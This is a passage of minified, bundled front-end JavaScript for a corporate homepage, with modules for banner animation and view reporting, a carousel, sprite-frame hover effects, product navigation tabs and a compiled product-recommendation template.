												.css({
													"background-position-y": r *
														i *
														-
														1
												}),
												r++
												>=
												28 &&
												(clearInterval(
														t
														),
													t =
													null
													)
										}), e)
							})).on("mouseleave", (function() {
								var n = $(this).find(
										"i"),
									r = parseInt(n.attr(
										"data-current"
										)) || 0,
									i = n.innerHeight();
								clearInterval(t), t =
									setInterval((
										function() {
											n.attr("data-current",
													r
													),
												n
												.css({
													"background-position-y": r *
														i *
														-
														1
												}),
												r--
												<=
												0 &&
												(clearInterval(
														t
														),
													t =
													null
													)
										}), e)
							}))
						}))
					}
				}, {
					key: "initReport",
					value: function(e, t) {
						var n = this;
						({
							pc: function() {
								var t = function() {
									n.notifyReportQueue(), n
										.reportedBannerIndexs
										.length >= n
										.bannerQuantity || n
										.isBannerInView() && n
										.reportBySlide(e
											.$currentSlide.get(0))
								};
								e.addEvent("afterSlide", (function() {
									setTimeout((function() {
										t()
									}), 1e3)
								})), $(window).scroll((function() {
									t()
								})), t()
							},
							mb: function() {
								var t = function() {
									n.notifyReportQueue(), n
										.reportedBannerIndexs
										.length >= n
										.bannerQuantity || n
										.isBannerInView() && n
										.reportBySlide(e.slides[e
											.activeIndex])
								};
								e.on("slideChangeEnd", (function() {
									t()
								})), $(window).scroll((function() {
									t()
								})), t()
							}
						})[t]()
					}
				}, {
					key: "report",
					value: function(e, t) {
						this.reportQueue.push({
							eventLabel: e,
							params: t
						}), this.notifyReportQueue()
					}
				}, {
					key: "notifyReportQueue",
					value: function() {
						if (window.onEvent && 0 !== this.reportQueue.length) {
							this.reportQueue.forEach((function(e) {
								window.onEvent(
									"www_china_zh-cn_index",
									"view", e.eventLabel, "1", e
									.params)
							})), this.reportQueue = []
						}
					}
				}, {
					key: "reportBySlide",
					value: function(e) {
						var t = e.getAttribute("bi_param_rec_position");
						if (-1 === this.reportedBannerIndexs.indexOf(t)) {
							this.reportedBannerIndexs.push(t);
							var n = this.getParams(e),
								r = $(e).find("a").attr("href"),
								i = "home-banner_".concat(n.rec_position, "_")
								.concat(r);
							this.report(i, n)
						}
					}
				}, {
					key: "getParams",
					value: function(e) {
						var t = "bi_param_",
							n = {};
						return Array.from(e.attributes).forEach((function(e) {
							if (0 === e.name.indexOf(t)) {
								var r = e.name.substring(t.length);
								n[r] = e.value
							}
						})), n
					}
				}, {
					key: "isBannerInView",
					value: function() {
						var e = this.$el.find("#banner-container").get(0)
							.getBoundingClientRect();
						return !!e && e.bottom >= e.height / 2
					}
				}, {
					key: "getCustomerCookie",
					value: function(e) {
						var t, n;
						return document.cookie.length > 0 && -1 !== (t =
							document.cookie.indexOf(e + "=")) ? (t = t + e
							.length + 1, -1 === (n = document.cookie
								.indexOf(";", t)) && (n = document.cookie
								.length), decodeURI(document.cookie
								.substring(t, n))) : ""
					}
				}, {
					key: "bindEvents",
					value: function() {}
				}], [{
					key: "moduleName",
					value: function() {
						return "banner"
					}
				}]), e
			}();
		t.default = u
	}, function(e, t, n) {}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = void 0;
		var r = function(e, t) {
				this.options = $.extend({}, {
					effect: "cover",
					speed: 500,
					loop: !0,
					autoplay: 5e3,
					onIndicatorsRender: function(e, t) {
						return t
					}
				}, t);
				var n = this;
				this.$container = $(e), this.$wrapper = this.$container.find(
						".carousel-wrapper"), this.$slides = this.$wrapper.find(
						".carousel-slide"), this.$indicatorWrapper = this.$container.find(
						".carousel-indicator-wrapper"), this.currentIndex = 0, this
					.$currentSlide = this.$slides.eq(this.currentIndex), this.$activeSlide = $(
						this.$currentSlide), this.events = {
						beforeSlide: this.options.beforeSlide ? [this.options.beforeSlide] : [],
						afterSlide: this.options.afterSlide ? [this.options.afterSlide] : []
					}, i[this.options.effect].init.call(this);
				var r = "";
				this.$slides.each((function(e) {
						var t = "";
						t = e === n.currentIndex ?
							'<div class="carousel-indicator carousel-indicator-active"></div>' :
							'<div class="carousel-indicator"></div>', r += n.options
							.onIndicatorsRender(n, t, e)
					})), this.$indicatorWrapper.html(r), this.$indicators = this
					.$indicatorWrapper.children(), this.$indicatorWrapper.on("click",
						".carousel-indicator", (function() {
							var e = $(this).index();
							n.goto(e)
						})), this.options.autoplay > 0 && (this.playing = this.options.autoplay,
						this.timeOutToNext(this.playing))
			},
			i = {
				cover: {
					init: function() {
						this.$container.attr("data-effect", "cover"), this.$currentSlide
							.addClass("carousel-slide-current carousel-slide-active")
							.siblings().removeClass(
								"carousel-slide-current carousel-slide-active"), this
							.$currentSlide.prevAll().add(this.$currentSlide).css("left", 0),
							this.$currentSlide.nextAll().css("left", "100%")
					},
					transition: function(e, t) {
						t || (t = function() {});
						var n = this,
							r = this.$slides.eq(e),
							i = this.currentIndex,
							a = this.$currentSlide,
							o = function() {
								r.css({
									left: "100%"
								}).addClass("to-top").animate({
									left: 0
								}, n.options.speed, (function() {
									r.nextAll().css({
										left: "100%"
									}), r.removeClass("to-top"), t(n)
								}))
							},
							s = function() {
								r.prevUntil(a).add(r).css({
									left: "100%"
								}).animate({
									left: 0
								}, n.options.speed, (function() {
									t(n)
								}))
							},
							l = function() {
								a.prevUntil(r).add(a).css({
									left: 0
								}).animate({
									left: "100%"
								}, n.options.speed, (function() {
									t(n)
								}))
							};
						0 === e && i === this.$slides.length - 1 ? o() : e > i ? s() : e <
							i && l(), this.$currentSlide = r.addClass(
								"carousel-slide-current")
					}
				},
				none: {
					init: function() {
						this.$container.attr("data-effect", "none"), this.$currentSlide
							.addClass("carousel-slide-current carousel-slide-active")
							.siblings().removeClass(
								"carousel-slide-current carousel-slide-active")
					},
					transition: function(e, t) {
						var n = this,
							r = this.$slides.eq(e);
						this.$currentSlide.removeClass("carousel-slide-current"),
							setTimeout((function() {
								t(n)
							}), this.options.speed), this.$currentSlide = r.addClass(
								"carousel-slide-current")
					}
				}
			};
		r.prototype.goto = function(e) {
			var t = this.$slides.eq(e);
			if (e !== this.currentIndex && 0 !== t.length && !0 !== this.sliding) {
				var n = this,
					r = this.currentIndex,
					a = [{
						$startSlide: this.$currentSlide,
						$targetSlide: t,
						startIndex: r,
						targetIndex: e
					}];
				this.events.beforeSlide.forEach((function(e) {
					e.apply(n, a)
				}));
				this.sliding = !0, this.$currentSlide.removeClass("carousel-slide-current"),
					i[this.options.effect].transition.call(this, e, (function(e) {
						$(".carousel-slide").removeClass("carousel-slide-active"), e
							.$activeSlide = t.addClass("carousel-slide-active"), e
							.sliding = !1, e.events.afterSlide.forEach((function(
							t) {
								t.apply(e, a)
							}))
					})), this.$currentSlide = t.addClass("carousel-slide-current"), this
					.currentIndex = e, this.activeIndicator(e), this.playing > 0 && this
					.timeOutToNext(this.playing)
			}
		}, r.prototype.next = function() {
			var e = this.currentIndex + 1;
			e > this.$slides.length - 1 && (e = 0), this.goto(e)
		}, r.prototype.prev = function() {
			var e = this.currentIndex - 1;
			e < 0 && (e = this.$slides.length - 1), this.goto(e)
		}, r.prototype.play = function(e) {
			e = e >= 0 ? e : this.options.autoplay, this.playing > 0 || (this.playing = e,
				this.timeOutToNext(e))
		}, r.prototype.pause = function() {
			"number" == typeof this.playTimerIndex && (clearTimeout(this.playTimerIndex),
				this.playing = 0)
		}, r.prototype.timeOutToNext = function(e) {
			var t = this,
				n = parseInt(this.$currentSlide.attr("carousel-autoplay"));
			n && (e = n), e > 0 && (clearTimeout(this.playTimerIndex), this.playTimerIndex =
				setTimeout((function() {
					t.next()
				}), e))
		}, r.prototype.activeIndicator = function(e) {
			this.$indicators.removeClass("carousel-indicator-active").eq(e).addClass(
				"carousel-indicator-active")
		}, r.prototype.addEvent = function(e, t) {
			this.events[e] && this.events[e].push(t)
		};
		var a = r;
		t.default = a
	}, function(e, t, n) {
		"use strict";
		var r = n(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = void 0;
		var i = r(n(1)),
			a = r(n(2)),
			o = r(n(3));
		n(24);
		var s = n(25),
			l = function() {
				function e(t) {
					(0, i.default)(this, e), (0, o.default)(this, "$el", void 0), this.$el = $(
						t), this.bindEvents()
				}
				return (0, a.default)(e, [{
					key: "bindEvents",
					value: function() {
						var e = $(window).height(),
							t = $(document),
							n = e + 300,
							r = $(".immersion-banner-fixed"),
							i = t.scrollTop();
						i > 0 && ($(".immersion-banner-mask").css("background",
								"rgba(0,0,0,".concat(Math.sqrt(i / e), ")")
								), setTimeout((function() {
								var e = window.document.createEvent(
									"UIEvents");
								e.initUIEvent("scroll", !0, !1,
										window, 0), window
									.dispatchEvent(e)
							}), 200)), $(window).scroll((function() {
							var i = t.scrollTop();
							$(".immersion-banner-mask").css(
									"background", "rgba(0,0,0,"
									.concat(Math.sqrt(i / e), ")")),
								i > n ? r.hide() : r.show()
						})), $(".immersion-banner-container").on("click", (
							function() {
								window.open($(this).attr("data-link"))
							})), $(".link-column a").on("click", (function(
							e) {
							e.stopPropagation()
						}))
					}
				}, {
					key: "closeFixedStyleIE",
					value: function() {
						(0, s.isIE)() && ($(".immersion-banner-fixed").css(
							"position", "absolute"), $(
							".immersion-banner-fixed").css("top", "0"))
					}
				}], [{
					key: "moduleName",
					value: function() {
						return "immersion-banner"
					}
				}]), e
			}();
		t.default = l
	}, function(e, t, n) {}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.isIE = function() {
			var e = navigator.userAgent;
			return -1 !== e.indexOf("compatible") && -1 !== e.indexOf("MSIE") || -1 !== e
				.indexOf("Edge") || -1 !== e.indexOf("Trident") && -1 !== e.indexOf(
					"rv:11.0")
		}
	}, function(e, t, n) {
		"use strict";
		var r = n(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = void 0;
		var i = r(n(1)),
			a = r(n(2)),
			o = r(n(3));
		n(27);
		var s = r(n(28)),
			l = function() {
				function e(t) {
					(0, i.default)(this, e), (0, o.default)(this, "$el", void 0), this.$el = $(
						t), this.init()
				}
				return (0, a.default)(e, [{
					key: "init",
					value: function() {
						/iPhone|iPad|iPod|Android/i.test(navigator.userAgent) ?
							this.initBackground() : this.initAnimation()
					}
				}, {
					key: "initBackground",
					value: function() {
						this.$el.find(".home-frame-card i").each((function(e,
						t) {
							var n = $(t),
								r = n.attr("data-image");
							n.css({
								backgroundImage: "url(" +
									r + ")"
							})
						}))
					}
				}, {
					key: "initAnimation",
					value: function() {
						this.$el.find(".home-frame-card").on("mouseenter", (
							function(e) {
								$(e.currentTarget).addClass("hover")
							})).on("mouseleave", (function(e) {
							$(e.currentTarget).removeClass("hover")
						})).each((function(e, t) {
							var n = $(t);
							if (!(n.find("i img").length > 0)) {
								var r = n.find("i").attr(
									"data-image");
								$('<img src="' + r + '">').on(
									"load", (function(e) {
										var t = $(e
												.currentTarget
												),
											r = Math.floor(t
												.height() /
												t.width()) -
											1;
										n.addClass(
											"loaded"), n.on(
												"mouseenter",
												(function() {
													var e =
														n
														.data(
															"frameAnimation"
															);
													e || (e =
															new s
															.default(
																n
																.find(
																	"i"
																	)
																.get(
																	0
																	), {
																	useImage:
																		!
																		0,
																	startFrame: 0,
																	endFrame: r,
																	interval: 1e3 /
																		30
																}
																)
															),
														n
														.data(
															"frameAnimation",
															e
															),
														e
														.play()
												})).on(
												"mouseleave",
												(function() {
													var e =
														n
														.data(
															"frameAnimation"
															);
													e && e
														.playBackward()
												})), n
											.hasClass(
												"hover") &&
											n.trigger(
												"mouseenter"
												)
									})).appendTo(n.find("i"))
							}
						}))
					}
				}], [{
					key: "moduleName",
					value: function() {
						return "frames"
					}
				}]), e
			}();
		t.default = l
	}, function(e, t, n) {}, function(e, t, n) {
		"use strict";
		var r = n(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = void 0;
		var i = r(n(1)),
			a = r(n(2)),
			o = r(n(3));

		function s(e, t) {
			var n = Object.keys(e);
			if (Object.getOwnPropertySymbols) {
				var r = Object.getOwnPropertySymbols(e);
				t && (r = r.filter((function(t) {
					return Object.getOwnPropertyDescriptor(e, t).enumerable
				}))), n.push.apply(n, r)
			}
			return n
		}

		function l(e) {
			for (var t = 1; t < arguments.length; t++) {
				var n = null != arguments[t] ? arguments[t] : {};
				t % 2 ? s(Object(n), !0).forEach((function(t) {
					(0, o.default)(e, t, n[t])
				})) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object
					.getOwnPropertyDescriptors(n)) : s(Object(n)).forEach((function(t) {
					Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(n,
						t))
				}))
			}
			return e
		}
		var u = {
				useImage: !1,
				auto: !0,
				frameWidth: null,
				frameHeight: null,
				spacing: 0,
				interval: 40,
				startFrame: 0,
				endFrame: null,
				loopStartFrame: null,
				loopEndFrame: null
			},
			c = void 0 !== document.body.style.transform ? "transform" : "webkitTransform",
			h = function() {
				function e(t) {
					var n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
					(0, i.default)(this, e), (0, o.default)(this, "element", void 0), (0, o
						.default)(this, "image", void 0), (0, o.default)(this, "opts", void 0),
					(0, o.default)(this, "currentFrame", 0), (0, o.default)(this, "timerIndex",
						null), (0, o.default)(this, "hasLoopFrames", void 0), this.element = t,
						this.opts = l(l({}, u), n), this.fixOpts(), this.opts.useImage && (this
							.image = this.element.querySelector("img")), this.opts.auto && this
						.auto()
				}
				return (0, a.default)(e, [{
					key: "fixOpts",
					value: function() {
						null === this.opts.frameWidth && (this.opts.frameWidth =
								this.element.clientWidth), null === this.opts
							.frameHeight && (this.opts.frameHeight = this
								.element.clientHeight), this.hasLoopFrames =
							this.opts.loopEndFrame > this.opts.loopStartFrame
					}
				}, {
					key: "auto",
					value: function() {
						var e = this;
						this.element.addEventListener("mouseenter", (
					function() {
							e.play()
						})), this.element.addEventListener("mouseleave", (
							function() {
								e.playBackward()
							}))
					}
				}, {
					key: "play",
					value: function() {
						var e = this;
						this.playForward((function() {
							e.playLoopFrames()
						}))
					}
				}, {
					key: "playForward",
					value: function(e) {
						this.currentFrame > this.opts.endFrame || this.playTo(
							this.opts.endFrame, e)
					}
				}, {
					key: "playBackward",
					value: function(e) {
						this.currentFrame < this.opts.startFrame || this.playTo(
							this.opts.startFrame, e)
					}
				}, {
					key: "playLoopFrames",
					value: function() {
						var e = this;
						this.hasLoopFrames && (clearInterval(this.timerIndex),
							this.timerIndex = setInterval((function() {
								e.currentFrame++, (e.currentFrame <
										e.opts.loopStartFrame || e
										.currentFrame > e.opts
										.loopEndFrame) && (e
										.currentFrame = e.opts
										.loopStartFrame), e
									.updateElement()
							}), this.opts.interval))
					}
				}, {
					key: "playFromTo",
					value: function(e, t, n) {
						this.currentFrame = e, this.updateElement(), this
							.playTo(t, n)
					}
				}, {
					key: "playTo",
					value: function(e, t) {
						var n = this;
						clearInterval(this.timerIndex), this.currentFrame !==
							e && (this.timerIndex = setInterval((function() {
								n.currentFrame - e < 0 ? n
									.currentFrame++ : n
									.currentFrame - e > 0 && n
									.currentFrame--, n
									.updateElement(), n
									.currentFrame === e && (
										clearInterval(n.timerIndex),
										t && t())
							}), this.opts.interval))
					}
				}, {
					key: "pause",
					value: function() {
						clearInterval(this.timerIndex)
					}
				}, {
					key: "stop",
					value: function() {
						clearInterval(this.timerIndex), this.currentFrame = 0,
							this.updateElement()
					}
				}, {
					key: "updateElement",
					value: function() {
						var e = 0 === this.currentFrame ? 0 : this.opts
							.frameHeight * this.currentFrame + this.opts
							.spacing * this.currentFrame;
						this.opts.useImage ? this.image.style[c] =
							"translateY(" + -e + "px)" : this.element.style
							.backgroundPositionY = -e + "px"
					}
				}]), e
			}();
		t.default = h
	}, function(e, t, n) {
		"use strict";
		var r = n(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = void 0;
		var i = r(n(1)),
			a = r(n(2)),
			o = r(n(3));
		n(30);
		var s = r(n(9)),
			l = r(n(4)),
			u = r(n(31)),
			c = r(n(32)),
			h = r(n(5)),
			d = r(n(33)),
			f = r(n(34)),
			p = new d.default(f.default),
			v = (0, u.default)(300),
			m = function() {
				function e(t) {
					(0, i.default)(this, e), (0, o.default)(this, "$el", void 0), this.$el = $(
						t),this.bindEvents()
				}
				return (0, a.default)(e, [{
					key: "getCustomerCookie",
					value: function(e) {
						var t = "",
							n = "";
						return document.cookie.length > 0 && -1 !== (t =
							document.cookie.indexOf(e + "=")) ? (t = t + e
							.length + 1, -1 === (n = document.cookie
								.indexOf(";", t)) && (n = document.cookie
								.length), decodeURI(document.cookie
								.substring(t, n))) : ""
					}
				},{
					key: "isIE",
					value: function() {
						var e = navigator.userAgent;
						return -1 !== e.indexOf("compatible") && -1 !== e
							.indexOf("MSIE") || -1 !== e.indexOf("Edge") || -
							1 !== e.indexOf("Trident") && -1 !== e.indexOf(
								"rv:11.0")
					}
				}, {
					key: "bindEvents",
					value: function() {
						(0, l.default)(1024) ? this.bindEvents_pc(): this
							.bindEvents_mb()
					}
				}, {
					key: "bindEvents_pc",
					value: function() {
						var e = this.$el,
							t = function(t) {
								var n = $(t);
								n.addClass("active").siblings().removeClass(
									"active");
								var r = n.attr("data-target"),
									i = e.find(".product-content").filter(
										'[data-name="' + r + '"]');
								i.addClass("show").siblings().removeClass(
									"show"), i.trigger("afterShow")
							};
						e.find(".product-nav-menus").on("mouseenter",
							".product-nav-menu", (function(e) {
								var n = this,
									r = c.default.getMoveAngle();
								$(e.relatedTarget).closest(
										".product-nav-menu").length >
									0 && r > -75 && r < 75 ? v((
										function() {
											t(n)
										})) : v((function() {
										t(n)
									}), 0)
							})), e.find(".product-nav-menus").on(
							"mouseleave", (function() {
								v((function() {}))
							}));
						var n = function(e) {
							var t;
							e.is(":visible") && e.find(".product-card")
								.each((function(e) {
									var n, r;
									e % 3 == 0 && (t = $("")), t = t
										.add($(this).find("p")), e %
										3 == 2 && (r = 0, (n = t)
											.height("").each((
												function() {
													var e = $(
														this
														);
													if (e.is(
															":visible"
															)) {
														var t =
															e
															.height();
														t > r &&
															(r =
																t)
													}
												})), n.filter(
												":visible").height(
												r))
								}))
						};
						e.closest(".section-group-product").find(
							".product-list").each((function() {
							var e;
							e = $(this), n(e), $(window).resize((
								function() {
									n(e)
								}))
						})), e.closest(".section-group-product").on(
							"afterShow", (function(e) {
								n($(e.currentTarget).find(
									".product-list"))
							}))
					}
				}, {
					key: "bindEvents_mb",
					value: function() {
						this.$el.on("click", ".product-m-tab > a", (function() {
							var e = $(this);
							if (!e.hasClass("active")) {
								var t, n, r = e.index(),
									i = e.offset().top - $(
										".header-container")
									.outerHeight(),
									a = e.closest(
										".product-m-tab-container")
									.find(".product-m-tab a"),
									o = a.filter(".active").parent()
									.next(".product-m-tab-wrapper"),
									s = e.parent().next(
										".product-m-tab-wrapper"),
									l = s.children(
										".product-m-tab-content")
									.eq(r);
								s.show().height(s.height()), a
									.removeClass("active"), e
									.addClass("active"), l.addClass(
										"show").siblings()
									.removeClass("show"), n = (t =
										s).children(".show")
									.outerHeight(), t.height(n), o[
										0] !== s[0] && (o.offset()
										.top < s.offset().top && (
											i -= o.height()),
										function(e) {
											var t = !1;
											e.one("transitionend", (
													function() {
														t = !0,
															e
															.hide()
													})).height(0),
												setTimeout((
													function() {
														t || e
															.trigger(
																"transitionend"
																)
													}), 350)
										}(o)), $("html,body")
									.animate({
										scrollTop: i
									})
							}
						}))
					}
				}], [{
					key: "moduleName",
					value: function() {
						return "product"
					}
				}]), e
			}();
		t.default = m
	}, function(e, t, n) {}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = function(e) {
			var t;
			return function(n) {
				var r = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] :
					e;
				"number" == typeof t && clearTimeout(t), t = setTimeout(n, r)
			}
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = void 0;
		var r = [];
		$(document).mousemove((function(e) {
			var t = {
				x: e.pageX,
				y: e.pageY
			};
			if (0 === r.length)
				for (var n = 0; n < 2; n++) r.push(t);
			r.push(t), r.length > 3 && r.shift()
		}));
		var i = {
			getDirectionAngle: function(e, t, n, r) {
				var i = r - t,
					a = n - e,
					o = Math.atan(i / a) / Math.PI * 180;
				return a < 0 && i > 0 ? o = 180 + o : a < 0 && i < 0 && (o -= 180), o
			},
			getMoveAngle: function() {
				var e = r[0],
					t = r[r.length - 1];
				return e ? this.getDirectionAngle(e.x, e.y, t.x, t.y) : 0
			},
			getMouseLocus: function() {
				return r
			}
		};
		t.default = i
	}, function(t, n) {
		t.exports = e("@cloud/xtemplate-runtime")
	}, function(e, t, n) {
		"use strict";
		n.r(t);
		var r = function(e) {
			var t, n, r = this,
				i = r.root,
				a = r.buffer,
				o = r.scope,
				s = (r.runtime, r.name, r.pos),
				l = o.data,
				u = o.affix,
				c = i.nativeCommands,
				h = i.utils,
				d = (h.callFn, h.callDataFn, h.callCommand, c.range, c.void, c.foreach, c
					.forin, c.each),
				f = (c.with, c.if);
			c.set, c.include, c.includeOnce, c.parse, c.extend, c.block, c.macro, c
			.debugger;

			function p(e, r, i) {
				var a = e.data,
					o = e.affix;
				r.data +=
					'\n            <div class="product-label-angel product-label-angel-', s
					.line = 6;
				var l = (t = o.r) !== i || (t = a.r) !== i ? null != t ? null != (n = t
					.angle) ? n.type : n : t : e.resolveLooseUp(["r", "angle", "type"]);
				(r = r.writeEscaped(l)).data += '">\n                <span>', s.line = 7;
				var u = (t = o.r) !== i || (t = a.r) !== i ? null != t ? null != (n = t
					.angle) ? n.text : n : t : e.resolveLooseUp(["r", "angle", "text"]);
				return (r = r.writeEscaped(u)).data +=
					"</span>\n            </div>\n            ", r
			}

			function v(e, r, i) {
				var a = e.data,
					o = e.affix;
				r.data += '<span class="product-tag">';
				var s = (t = o.r) !== i || (t = a.r) !== i ? null != t ? n = t.tag : t : e
					.resolveLooseUp(["r", "tag"]);
				return (r = r.writeEscaped(s)).data += "</span>", r
			}

			function m(e, r, i) {
				var a = e.data,
					o = e.affix;
				r.data += '\n            <div class="product-price">', s.line = 13;
				var l = (t = o.r) !== i || (t = a.r) !== i ? null != t ? null != (n = t
					.prices) ? n[0] : n : t : e.resolveLooseUp(["r", "prices", 0]);
				return (r = r.write(l)).data += "</div>\n            ", r
			}

			function g(e, n, r) {
				var i = e.data,
					a = e.affix;
				n.data +=
					'\n                <div class="product-tag product-tag-outline-grey">',
					s.line = 18;
				var o = (t = a.label) !== r || (t = i.label) !== r ? t : e.resolveLooseUp([
					"label"
				]);
				return (n = n.writeEscaped(o)).data += "</div>\n                ", n
			}

			function y(e, i, a) {
				var o = e.data,
					l = e.affix;
				i.data += '\n            <div class="product-labels">\n                ', s
					.line = 17, s.line = 17;
				var u = (t = l.r) !== a || (t = o.r) !== a ? null != t ? n = t.labels : t :
					e.resolveLooseUp(["r", "labels"]);
				return (i = d.call(r, e, {
					params: [u, "label", "i"],
					fn: g
				}, i)).data += "\n            </div>\n            ", i
			}
			a.data += "", s.line = 1;
			var x = (t = u.recommends) !== e || (t = l.recommends) !== e ? t : o
				.resolveLooseUp(["recommends"]);
			return a = d.call(r, o, {
				params: [x, "r", "index"],
				fn: function(e, i, a) {
					var o = e.data,
						l = e.affix;
					i.data += '\n<li bi_parent_name="default_', s.line = 2;
					var u = (t = l.r) !== a || (t = o.r) !== a ? null != t ? n =
						t.title : t : e.resolveLooseUp(["r", "title"]);
					(i = i.writeEscaped(u)).data += '" meta-data-product-i="';
					var c = (t = l.r) !== a || (t = o.r) !== a ? null != t ? n =
						t.recmaterial : t : e.resolveLooseUp(["r",
							"recmaterial"]);
					(i = i.writeEscaped(c)).data +=
						'">\n    <a class="product-card" href="', s.line = 3;
					var h = (t = l.r) !== a || (t = o.r) !== a ? null != t ? n =
						t.href : t : e.resolveLooseUp(["r", "href"]);
					(i = i.writeEscaped(h)).data +=
						'" target="_blank" bi_param_ab_test="';
					var d = (t = l.r) !== a || (t = o.r) !== a ? null != t ? n =
						t.abtest : t : e.resolveLooseUp(["r", "abtest"]);
					(i = i.writeEscaped(d)).data += '" bi_param_ab_version="';
					var g = (t = l.r) !== a || (t = o.r) !== a ? null != t ? n =
						t.abversion : t : e.resolveLooseUp(["r", "abversion"]);
					(i = i.writeEscaped(g)).data += '" bi_param_rec_channel="';
					var x = (t = l.r) !== a || (t = o.r) !== a ? null != t ? n =
						t.recchannel : t : e.resolveLooseUp(["r",
						"recchannel"]);
					(i = i.writeEscaped(x)).data += '" bi_param_rec_material="';
					var _ = (t = l.r) !== a || (t = o.r) !== a ? null != t ? n =
						t.recmaterial : t : e.resolveLooseUp(["r",
							"recmaterial"]);
					(i = i.writeEscaped(_)).data += '" bi_param_rec_source="';
					var b = (t = l.r) !== a || (t = o.r) !== a ? null != t ? n =
						t.recsource : t : e.resolveLooseUp(["r", "recsource"]);
					(i = i.writeEscaped(b)).data += '" bi_param_rec_position="';
					var w = (t = l.r) !== a || (t = o.r) !== a ? null != t ? n =
						t.recpostion : t : e.resolveLooseUp(["r",
						"recpostion"]);
					(i = i.writeEscaped(w)).data +=
						'">\n        <div class="product-card-inner">\n            ',
						s.line = 5, s.line = 5;
					var M = (t = l.r) !== a || (t = o.r) !== a ? null != t ? n =
						t.angle : t : e.resolveLooseUp(["r", "angle"]);
					(i = f.call(r, e, {
						params: [M],
						fn: p
					}, i)).data += "\n            <h5>", s.line = 10;
					var S = (t = l.r) !== a || (t = o.r) !== a ? null != t ? n =
						t.title : t : e.resolveLooseUp(["r", "title"]);
					(i = i.writeEscaped(S)).data += "";
					var T = (t = l.r) !== a || (t = o.r) !== a ? null != t ? n =
						t.tag : t : e.resolveLooseUp(["r", "tag"]);
					(i = f.call(r, e, {
						params: [T],
						fn: v
					}, i)).data += "</h5>\n            <p>", s.line = 11;
					var E = (t = l.r) !== a || (t = o.r) !== a ? null != t ? n =
						t.desc : t : e.resolveLooseUp(["r", "desc"]);
					(i = i.write(E)).data += "</p>\n            ", s.line = 12,
						s.line = 12;
					var A = (t = l.r) !== a || (t = o.r) !== a ? null != t ? n =
						t.prices : t : e.resolveLooseUp(["r", "prices"]);
					if (A) {
						var L = (t = l.r) !== a || (t = o.r) !== a ? null != t ?
							null != (n = t.prices) ? n.length : n : t : e
							.resolveLooseUp(["r", "prices", "length"]);
						A = L > 0
					}(i = f.call(r, e, {
						params: [A],
						fn: m
					}, i)).data += "\n            ", s.line = 15, s.line = 15;
					var k = (t = l.r) !== a || (t = o.r) !== a ? null != t ? n =
						t.labels : t : e.resolveLooseUp(["r", "labels"]);
					return (i = f.call(r, e, {
						params: [k],
						fn: y
					}, i)).data += "\n        </div>\n    </a>\n</li>\n", i
				}
			}, a), a.data += "\n", a
		};
		r.TPL_NAME = "recommends.xtpl", t.default = r
	}, function(e, t, n) {
		"use strict";
		var r = n(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = void 0;
		var i = r(n(1)),
			a = r(n(2)),
			o = r(n(3));
		n(36);
		var s = function() {
			function e(t) {
				(0, i.default)(this, e), (0, o.default)(this, "$el", void 0), this.$el = $(
					t), this.init()
			}
			return (0, a.default)(e, [{
				key: "init",
				value: function() {
					window.innerWidth > 1024 ? this.init_PC() : this
					.init_m()
				}
			}, {
				key: "init_PC",
				value: function() {
					var e = this.$el;
					$("[data-src-pc]").each((function() {
						var t = $(this),
							n = t.attr("data-src-pc");
						$('<div class="preload" style="background-image: url('
								.concat(n, ')">')).appendTo(e),
							t.css({
								backgroundImage: "url("
									.concat(n, ")")
							})
					}))
				}
			}, {
				key: "init_m",
				value: function() {
					var e = this;
					$("[data-src-m]").each((function() {
						var e = $(this),
							t = e.attr("data-src-m");
						e.css({
							backgroundImage: "url("
								.concat(t, ")")
						})
					})), this.$el.on("click", ".por-collapse-trigger", (
						function(t) {
							var n = $(t.currentTarget),
								r = e.$el.find(
									".por-collapse-trigger.expended"
									),
								i = n.offset().top,
								a = i - $(".header-container")
								.outerHeight();
							r[0] && r[0] !== e && r.offset().top <
								i && (a -= r.siblings().height()),
								$("html,body").animate({
									scrollTop: a
								})
						})), this.$el.on("beforeShow",
						".por-tab-content", (function() {
							$(this).siblings().find(".por-collapse")
								.porCollapse("hide")
						}))
				}
			}], [{
				key: "moduleName",
				value: function() {
					return "company"
				}
			}]), e
		}();
		t.default = s
	}, function(e, t, n) {}, function(e, t, n) {
		"use strict";
		var r = n(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = void 0;
		var i = r(n(1)),
			a = r(n(2)),
			o = r(n(3));
		n(38);
		var s = function() {
				return window.innerWidth > 1023
			},
			l = function() {
				function e(t) {
					(0, i.default)(this, e), (0, o.default)(this, "$el", void 0), this.$el = $(
						t), this.init()
				}
				return (0, a.default)(e, [{
					key: "init",
					value: function() {
						var e = {
							simulateTouch: !0
						};
						s() ? (e.navigation = {
								prevEl: this.$el.find(".solutions-prev")
									.get(0),
								nextEl: this.$el.find(".solutions-next")
									.get(0)
							}, e.speed = 1e3) : e.pagination = !0, this.$el
							.find(".por-carousel").porCarousel(e), this.$el
							.find(".por-carousel").on("dragstart", "a", (
								function() {
									return !1
								})), s() && this.$el.on("mouseenter",
								".solutions-list > li", (function() {
									var e = $(this).children(),
										t = e.closest(".solutions-list"),
										n = e.find("p"),
										r = .4 * t.width() - 16 - 64;
									n.width(r)
								}))
					}
				}], [{
					key: "moduleName",
					value: function() {
						return "solutions"
					}
				}]), e
			}();
		t.default = l
	}, function(e, t, n) {}, function(e, t, n) {
		"use strict";
		var r = n(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = void 0;
		var i = r(n(1)),
			a = r(n(2)),
			o = r(n(3));
		n(40);
		var s = function() {
			function e(t) {
				(0, i.default)(this, e), (0, o.default)(this, "$el", void 0), this.$el = $(
					t), this.init()
			}
